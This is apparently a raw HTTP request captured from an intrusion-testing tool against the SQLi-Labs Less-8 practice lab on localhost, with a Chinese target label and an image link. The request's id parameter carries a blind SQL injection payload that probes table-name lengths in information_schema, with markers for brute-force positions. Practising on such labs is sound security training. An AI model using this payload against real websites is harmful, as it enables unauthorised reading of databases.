 目标: http://127.0.0.1 更新Host报头来匹配目标
1 GET /sqlilabs/Less-8/?id=1%27%20and%20(select%20length(table_name)%20from%20information_schema.tables%20where%20table_schema=database()%20limit%200,1%20)%20=§6§%20%20--%20s HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-origin
12 Priority: u=0, i